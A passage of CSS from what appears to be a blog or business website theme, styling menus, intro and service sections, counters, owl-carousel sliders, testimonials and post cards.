background:rgba(0,0,0,0.8)
}
.mobile-menu-wrap, .scrolling-mobile-menu-wrap{
display:none
}
.mobile-menu, .scrolling-mobile-menu{
position:absolute;
top:68px;
left:0;
width:100%;
background-color:#232323;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
border-top:1px solid rgba(255,255,255,0.05);
transition:all .17s ease
}
.nav-active .mobile-menu, .scrolling-active .scrolling-mobile-menu{
visibility:visible;
opacity:1
}
.mobile-menu > ul, .scrolling-mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li, .scrolling-mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:11px;
font-weight:600;
text-transform:uppercase;
line-height:38px;
border-bottom:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li:last-child, .scrolling-mobile-menu ul li:last-child{
border-bottom:0
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a, .scrolling-mobile-menu ul li a{
color:#ffffff;
padding:0 20px;
display:block;
transition:all .17s ease
}
.mobile-menu ul li a:hover, .scrolling-mobile-menu ul li a:hover{
color:#f9c747
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer;
border-left:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:38px;
font-size:16px;
line-height:38px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle:hover{
color:#f9c747
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu ul li ul li:first-child{
border-top:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li ul li{
background-color:rgba(255,255,255,0.05)
}
#intro-wrap{
display:none;
position:relative;
float:left;
width:100%;
z-index:2;
margin:0;
background:#ffffff;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 2.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #f9c747;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #f9c747
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
#main-intro{
position:relative;
float:left;
width:100%;
height:100%;
}
#main-intro .widget{
height:100%;
width:100%;
display:block;
overflow:hidden
}
#main-intro .widget-content {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin:0 -15px;
align-items: center;
}
#main-intro .container {
position: relative;
margin: 0 auto;
}
#main-intro .widget.HTML, #main-intro #HTML100 {
display: none;
}
.intro-content{
display: flex;
flex-direction: column;
max-width: 50%;
flex: 0 0 50%;
text-align: left;
margin: 0;
padding:0 15px;
}
.intro-title{
font-size:50px;
color:#000000;
font-weight:900;
margin:0 0 20px
}
.intro-snippet{
font-size:18px;
line-height:34px;
color:#777777;
margin:0
}
.intro-action a, .service-action a{
position:relative;
display:inline-block;
height:40px;
font-size:14px;
overflow: hidden;
z-index: 1;
color:#fff;
line-height:40px;
padding:0 25px;
margin:30px 0 0;-webkit-border-radius: 40px;
-moz-border-radius: 40px;
border-radius: 40px;
transition:background .17s ease
}
.intro-action a:after, .service-action a:after {
position: absolute;
left: 0;
top: 0;
content: "";
height: 100%;
width: 100%;
background: #f9c747 none repeat scroll 0 0;
transition: all .35s ease-in-out;
z-index: -1;
}
.intro-action a:hover{
background-color:#232323
}
.intro-image {
display: flex;
flex-direction: column;
max-width: 50%;
flex: 0 0 50%;
text-align: left;
margin: 0;
order: 13;
padding:0 15px;
}
.author-intro-widgets-duo {
box-shadow: 0 0 0 0 #ffffff;
background: #14212a;
padding: 40px 0;
}
.author-intro-widgets-duo .container {
margin: 0 auto;
display: grid;
grid-template-columns: 1fr;
grid-gap: 0;
}
.author-intro-widgets-duo .widget {
display: block;
overflow: hidden;
padding: 55px 55px 55px 0;
border-bottom: 2px solid rgba(255,255,255,.15);
}
.author-intro-widgets-duo .author-list.right-side-widget .widget:last-child {
border-width:0;
}
.author-intro-widgets-duo .author-list .service-icon {
float:left;
margin-right: 25px;
font-size: 45px;
color: #f9c747;
position: relative;
background: #011D3A;
border-radius: 16px;
box-shadow: 0px 16px 24px 4px rgb(1 21 41 / 20%);
height: 130px;
width: 130px;
flex-shrink: 0;
text-align: center;
line-height: 130px;
}
.author-intro-widgets-duo .author-list .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list .service-title {
color:#FEFFFE;
font-size: 35px;
margin: 0 0 15px;
}
.author-intro-widgets-duo .author-list .service-snippet {
font-size: 16px;
font-weight: 400;
line-height: 1.875;
color: #99A2AC;
margin: 0;
}
#brand-services-wrap{
display:none;
float:left;
width:100%;
padding:30px 0
}
#brand-services-wrap .container {
position: relative;
margin: 0 auto;
}
#brand-services-wrap ul {
padding:0;
margin:0;
list-style:none;
}
#brand-services-wrap li{
float: left;
width: calc(100% / 5);
box-sizing: border-box;
padding: 0 20px;
position:relative;
text-align:center;
}
.counter-box {
overflow: hidden;
margin: 0 auto;
padding: 60px 0;
position: relative;
}
.counter-box .container {
margin:0 auto;
}
#counter-box-bg .container {
background-color: #ffdc39;
border-radius: 8px;
position:relative;
overflow: hidden;
}
#counter-box-bg .container:before {
content: "";
position: absolute;
left: -100px;
top: -100px;
width: 260px;
height: 260px;
background-color: rgb(255 238 140 / .5);
border-radius: 215px 45px;
}
#counter-box-bg .container:after {
content: "";
position: absolute;
right: -110px;
bottom: -99px;
width: 245px;
height: 245px;
border-radius: 200px 45px;
background-color: rgb(255 238 140 / .5);
}
.counter-box-info {
float: right;
width: 50%;
padding-left:30px;
box-sizing: border-box;
}
.counter-box-info .head-text {
text-align: left;
margin: 0 0 30px;
}
.counter-box-image {
float: left;
width: 50%;
padding-right:30px;
box-sizing: border-box;
}
.counter-box-wrap {
float:left;
width:100%;
position:relative;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0 auto;
}
.counter-box-wrap .widget {
display: flex;
flex-direction: column;
width: 100%;
padding:75px 0;
box-sizing: border-box;
color: #fefefe;
position: relative;
flex-wrap: wrap;
align-content: center;
}
.counter-avatar {
float: left;
margin-right: 15px;
position: relative;
height: 45px;
width: 45px;
flex-shrink: 0;
text-align: center;
line-height: 45px;
}
.counter-avatar img {
width: 100%;
height: 100%;
}
.counter-avatar i {
display: block;
line-height: 45px;
font-size: 45px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1b2024;
}
.counter-info {
overflow: hidden;
}
.counter-info .counter-title {
font-size: 30px;
line-height: .9;
font-weight: 700;
margin: 0;
color:#1b2024;
padding: 0;
}
.counter-info .counter-meta {
font-weight: 400;
font-size: 12px;
color: #1b2024;
margin: 0;
}
.counter-box-image .counter-content {
position: relative;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#intro-author-wrap{
display:none;
position:relative;
float:left;
width:100%;
padding:0;
margin:0;
background-color: #f9f9f9;
}
#intro-author-wrap .container{
position:relative;
margin:0 auto
}
#intro-author-heading {
width: 100%;
float: left;
display:block;
position:relative;
padding: 80px 0;
margin-bottom:30px;
text-align:center;
background: #f9f9f9;
}
#intro-author-heading .author-title {
color:#1b2024;
}
#intro-author-heading .author-snippet {
color:#666666;
}
#intro-author-heading .button {
margin: 10px 0 0;
padding: 8px 20px;
background: #232323;
color:#fff;
display: inline-block;
float: none;
}
#intro-author-heading .button:hover {
background: #f9c747;
}
.author-intro-widgets {
margin: 0 0 30px;
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 15px;
}
.author-intro-widgets .left-side-widget, .author-intro-widgets .center-side-widget, .author-intro-widgets .right-side-widget {
display: flex;
flex-direction: column;
width: 100%;
box-sizing: border-box;
text-align: center;
padding: 0;
box-sizing: border-box;
position:relative;
padding: 20px;
background-color: #ffffff;
border-radius: 8px;
box-shadow: 0px 2px 40px 0px rgba(0, 0, 0, 0.08);
}
.author-intro-widgets .right-side-widget {
}
.author-intro-widgets .author-list .widget {
display: block;
list-style: none;
width:100%;
float: left;
margin:0;
box-sizing: border-box;
position:relative;
}
#intro-author-photo{
position:relative;
float:left;
width:100%;
height:400px;
box-sizing:border-box;
padding:0 10px
}
#intro-author-photo .author-image{
position:relative;
display:block;
width:100%;
height:100%;
background-repeat:no-repeat;
background-size:cover;
margin:0
}
.author-title{
display:block;
font-size:40px;
color:#ffffff;
font-weight:700;
margin:15px 0 20px
}
.author-snippet{
font-size:14px;
color:#f2f2f2;
line-height:24px;
margin:0
}
#intro-services-wrap{
display:none;
float:left;
width:100%;
background-color:#f8f8f8;
padding:80px 0
}
#intro-services-wrap .container{
position:relative;
margin:0 auto
}
#intro-services{
display:block;
margin:0 -20px
}
#intro-services .widget{
float:left;
width:calc(100% / 3);
box-sizing:border-box;
padding:0 20px
}
.service-content{
display:block;
text-align:center
}
#intro-services .service-icon{
display:inline-block;
width:70px;
height:70px;
text-align:center;
border-radius:100%;
overflow:hidden
}
#intro-services .service-icon img{
display:block;
width:100%;
height:100%;
object-fit:cover;
border-radius:100%;
color:transparent
}
#intro-services .service-icon i{
display:block;
background-color:#f2f2f2;
font-size:30px;
color:#f9c747;
line-height:70px;
font-weight:400;
font-style:normal;
margin:0
}
.author-intro-widgets .author-list .service-content-details {
position: relative;
z-index: 1;
float: left;
width: 100%;
padding: 30px;
}
.author-intro-widgets .author-list .service-content-details .service-snippet {
color: #99A2AC;
font-size: 13px;
line-height: 22px;
display:none;
}
.author-intro-widgets .left-side-widget .service-content {
text-align:right;
}
.author-intro-widgets .author-list .service-content {
text-align: left;
padding: 0;
position: relative;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color {
float: left;
width: 100%;
height: 250px;
margin: 0;
position: relative;
display: block;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color img {
display: block;
position: relative;
width: 100%;
height: 100%;
color: transparent;
object-fit: cover;
z-index: 1;
}
.service-title{
font-size:14px;
color:#232323;
font-weight:700;
text-transform:capitalize;
margin:25px 0 15px
}
.author-intro-widgets .author-list  .service-title{
font-size: 28px;
line-height: 1.2;
margin:0 0 10px;
color:#14212a;
}
overflow:hidden;
}
.service-snippet{
font-size:14px;
line-height:24px;
margin:0
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
#slider-wrapper .PopularPosts .main-slider, #slider-wrapper .PopularPosts .main-slider .slider-item  {
height: 395px;
overflow: hidden;
}
#slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded, #slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded .slider-item  {
height: auto;
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
opacity:0;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
transition: all 4s ease;
}
.owl-carousel .owl-item.active, .owl-carousel .owl-item.cloned.active {
opacity:1;
transition: all 1s ease;
}
.owl-carousel .owl-item img{
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#232323;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#f9c747;
color:#fff;
border-color:#f9c747
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.loader{
position:relative;
height:280px;
overflow:hidden;
display:block;
margin:0
}
.loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #f9c747;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider, #slider-wrapper .PopularPosts{
display:block!important
}
#slider-wrapper .show-slider .widget-content, #slider-wrapper .PopularPosts .widget-content{
position:relative;
height:auto;
overflow:hidden;
margin:30px 0 0;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget, #slider-section .widget > .widget-title {
display: none;
}
#slider-wrapper .PopularPosts .main-slider {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 10px;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded {
display: block;
}
.main-slider{
position:relative;
overflow:hidden;
height:auto
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:auto;
overflow:hidden;
box-sizing:border-box
}
#slider-wrapper .PopularPosts .main-slider .slider-item {
display: flex;
flex-direction: column;
overflow: hidden;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded .slider-item {
display: block;
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link{
width:100%;
height:280px;
position:relative;
overflow:hidden;
display:block;
margin-bottom:20px;
background-image:linear-gradient(-45deg,rgba(0,0,0,0.1),#ededed,rgba(0,0,0,0.1));background-size:150% 150%;animation:gradient 1s ease infinite
}
@keyframes gradient {
0%{background-position:100% 50%}
50%{background-position:50% 0}
100%{background-position:100% 50%}
}
.main-slider .post-info-wrap {
width: 100%;
text-align: left;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding:0;
transition: transform .5s ease;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.main-slider .post-title{
font-size:21px;
font-weight:500;
display:block;
line-height:1.5;
margin:0 0 5px
}
.main-slider .post-title a{
color:#222222;
display:block
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#5E5E5E;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-info .post-tag{
display: flex;
color: #4d4d4d;
font-size: 9px;
letter-spacing: 2px;
font-weight: 400;
text-transform:uppercase;
margin-bottom:15px;
}
.main-slider .post-info .post-tag:hover{
color:#f9c747;
}
.main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date {
font-size: 11px;
color: #232323;
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
position:absolute;
top:0;
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
.head-text{
float:left;
width:100%;
text-align:center;
margin:50px 0 50px
}
.head-text .widget-title > h3{
display:block;
font-size:27px;
color:#222222;
font-weight:700;
margin:0 0 20px
}
.head-text .widget-content{
font-size:14px;
margin:0
}
#testimonial-wrap .head-text {
text-align: left;
}
#testimonial-wrap .head-text .widget-title > h3 {
color:#1b2024;
}
#testimonial-wrap .head-text .widget-content{
color:#222222;
}
.project-head {
margin:0 auto;
}
#serv-tile-wrap{
background-color: #f9f9f9;
display:none;
float:left;
width:100%;
margin:0;
padding: 40px 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 15px;
margin:0;
counter-reset: item;
}
#serv-tile .widget{
display: flex;
flex-direction: column;
width: 100%;
padding: 60px 37px;
box-sizing: border-box;
text-align:center;
box-shadow: 0px 2px 40px 0px rgba(0, 0, 0, 0.05);
background: #ffffff;
position:relative;
}
#serv-tile .widget:before {
content: counter(item, decimal-leading-zero) " ";
counter-increment: item;
position: absolute;
bottom: 0;
right: 15px;
font-size: 50px;
font-weight: 700;
color: #f2f2f2;
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
border-radius: 16px;
background-color: #14212a;
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #ffffff;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin-top: 25px;
overflow:hidden
}
.serv-tile-box-title{
font-size: 24px;
color:#1b2024;
font-weight:700;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:16px;
line-height: 1.75;
color:#777777
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-nav {
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img, ul.customer-logos img{
display:block;
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-carousel .owl-item li {
padding: 0;
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-carousel .owl-controls .owl-dots {
margin-top: 25px;
text-align: center;
}
.owl-carousel .owl-controls .owl-dot {
display: inline-block;
}
.owl-carousel .owl-controls .owl-dots span {
background: none repeat scroll 0 0 #869791;
border-radius: 20px;
display: block;
height: 12px;
margin: 5px 7px;
opacity: 0.5;
width: 12px;
}
.owl-carousel .owl-controls .owl-dot.active span {
background:none repeat scroll 0 0 #f9c747;
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:23px;
font-weight:900;
color:#bdbdbd;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#f9c747;
color:#fff;
border-color:#f9c747
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:75px 0 0;
background:#ffffff;
position:relative;
}
#testimonial-wrap:before {
content: "";
position: absolute;
left: 0;
top: 0;
width: 55%;
height: 100%;
border-top-right-radius: 30px;
border-bottom-right-radius: 30px;
background-color: #ffdc39;
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
float:left;
width:100%;
margin:0
}
#testimonial .widget{
position: relative;
float: left;
width: 100%;
overflow: hidden;
padding: 35px;
box-sizing: border-box;
background-color: #ffffff;
border-radius: 12px;
box-shadow: 6px 0px 19px 0px rgb(0 0 0 / 8%);
}
#testimonial .widget:nth-child(2), #testimonial .widget:nth-child(4){
}
.testi-avatar{
float:left;
width:45px;
height:45px;
overflow:hidden;
border-radius:50%;
margin:0 15px 0 0
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
overflow:hidden
}
.testi-title{
font-size:20px;
color:#1b2024;
font-weight:700;
margin:0 0 3px
}
.testi-meta{
font-size:12px;
color:#1b2024
}
.testi-info-quotes {
margin-bottom: 26px;
}
.testi-snippet{
font-size: 15px;
line-height: 1.8;
color: #777777;
padding: 15px 0;
margin:0;
font-style: italic;
font-family: monospace;
letter-spacing: 0.5px;
}
.testi-snippet:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color:#f9c747;
}
.testi-snippet:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color:#f9c747;
}
#testimonial .widget:nth-child(2) .testi-snippet, #testimonial .widget:nth-child(4) .testi-snippet {
background-color: #e22310;
border-color: #d41f0d;
}
.main .widget{
position:relative
}
.queryMessage{
overflow:hidden;
color:#222222;
font-size:13px;
font-weight:400;
padding: 10px;
margin: 0 0 25px;
background-color: #eee;
border: 1px solid #ccc;
box-sizing: border-box;
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:600;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float: right;
display:inline-block;
color:#f9c747;
text-decoration:underline;
margin:0 0 0 10px
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post-wrap {
position: relative;
float: left;
width: 100%;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 30px;
margin: 0;
}
.index-post{
display: flex;
flex-direction: column;
width: 100%;
box-shadow: 0 5px 30px 0 rgb(214 215 216 / 57%);
border-radius: 10px;
background: #fff;
box-sizing: border-box;
padding:15px;
margin:0;
overflow: visible;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 200px;
margin: 0;
border-radius: 10px;
overflow: hidden;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
-webkit-border-radius: 4px 4px 0 0;
-khtml-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
-ms-border-radius: 4px 4px 0 0;
-o-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
overflow:hidden
}
.index-post .post-content{
margin:0;
float: left;
width: 100%;
}
.post-image-wrap:hover .post-content{
}
.index-post .post-info{
display: block;
float:left;
width:100%;
padding: 15px 30px 35px;
box-sizing: border-box;
min-height: 200px;
}
.index-post .post-info > h2{
font-size:24px;
color:#222222;
font-weight:600;
line-height:1.5em;
margin:0 0 10px
}
.index-post .post-info > h2 a{
color:#222222;
}
.post-meta{
color:#989898;
font-weight:400;
font-size: 11px;
text-transform:  capitalize;
padding:0;
}
.index-post .post-meta .post-author{
}
.index-post .post-meta .post-author:before {
}
.post-meta .post-date{
display:inline-block;
margin:0 7px 0 0
}
.post-meta .post-author, .post-meta .post-date {
float: left;
display: inline-block;
margin: 0 10px 0 0;
}
.post-meta .post-author:before, .post-meta .post-date:before, .post-meta .post-tag:before {
font-family: FontAwesome;
font-weight: 400;
margin: 0 3px 0 0;
}
.post-meta .post-author:before {
content: '\f007';
}
.post-meta .post-date:before {
content: '\f017';
}
.post-meta .post-tag:before {
content: '\f022';
}
.post-meta a {
color: #989898;
transition: color .17s;
}
.post-snippet {
position: relative;
display: block;
overflow: hidden;
font-size: 14px;
line-height: 1.6em;
font-weight: 400;
margin: 7px 0 0;
color: #5a5a5a;
}
.widget iframe,.widget img{
max-width:100%
}
.item-post h1.post-title{
font-size:27px;
color:#222222;
